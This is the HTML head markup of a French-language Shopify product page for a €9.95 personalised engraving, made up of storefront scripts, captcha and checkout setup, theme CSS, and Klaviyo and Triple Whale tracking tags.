  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sdk.teeinblue.com\/async.js?platform=shopify\u0026v=1\u0026token=HxpJIirKxVio3KdNqN1RFTMxV2jGbeGw\u0026shop=281ebf.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=9509c18a-cb0d-406b-99b2-538cba00bdd2\u0026shop=281ebf.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/WG4nAV\/klaviyo.js?company_id=WG4nAV\u0026shop=281ebf.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":75686248778,"offset":3600,"reqid":"9fde011f-0936-42b5-8b12-5918e6111bc3-1769279686","pageurl":"www.driftelement.com\/fr\/products\/personalised-engraving","u":"11da353d65e9","p":"product","rtyp":"product","rid":8492064080202};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.driftelement.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.driftelement.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.driftelement.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.driftelement.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.driftelement.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.driftelement.com/cdn/shop/t/124/compiled_assets/scripts.js?v=16690"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.driftelement.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.driftelement.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.driftelement.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.driftelement.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.driftelement.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.driftelement.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.driftelement.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.driftelement.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.driftelement.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.driftelement.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 26, 26, 26;
        --color-shadow: 26, 26, 26;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 26, 26, 26;
        --color-base-accent-1: 26, 26, 26;
        --color-base-accent-2: 26, 26, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f5f5;
        --gradient-base-accent-1: #1a1a1a;
        --gradient-base-accent-2: #1a1a1a;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      /* Add to Cart Button - Black with white text */
      .product-form__submit.button,
      .atc-button.button,
      button.product-form__submit,
      .button--primary,
      .shopify-payment-button__button--unbranded {
        --color-button: 26, 26, 26 !important;
        --color-button-text: 255, 255, 255 !important;
        background: rgb(26, 26, 26) !important;
        color: rgb(255, 255, 255) !important;
      }

      .product-form__submit.button:hover,
      .atc-button.button:hover,
      button.product-form__submit:hover,
      .button--primary:hover {
        background: rgb(51, 51, 51) !important;
      }

      /* Card quick add button */
      .quick-add__submit.button,
      .card__quick-add .button {
        background: rgb(26, 26, 26) !important;
        color: rgb(255, 255, 255) !important;
      }

      /* Cart drawer button */
      .cart__checkout-button.button {
        background: rgb(26, 26, 26) !important;
        color: rgb(255, 255, 255) !important;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.driftelement.com/cdn/shop/t/124/assets/base.css?v=609971111980491441762769777" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.driftelement.com/cdn/shop/t/124/assets/component-product-custom.css?v=78258540334614387361766990867" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.driftelement.com/cdn/shop/t/124/assets/black-sale-custom.css?v=98642177540430956971766791662" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.driftelement.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.driftelement.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.driftelement.com/cdn/shop/t/124/assets/component-predictive-search.css?v=76514217051199997821762333829"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WG4nAV/klaviyo.js?company_id=WG4nAV"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Gravure personnalisée",
          ProductID: 8492064080202,
          Categories: [],
          ImageURL: "https://www.driftelement.com/cdn/shop/files/68b6ceefecaed_grande.webp?v=1769075804",
          URL: "https://www.driftelement.com/fr/products/personalised-engraving",
          Brand: "TeeInBlue",
          Price: "€9,95",
          Value: "9,95",
          CompareAtPrice: "€0,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"281ebf.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8492064080202",name:`Gravure personnalisée`,price:"9,95",variant:"47036846408010"},search:"",collection:"",cart:"drawer",template:"product",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



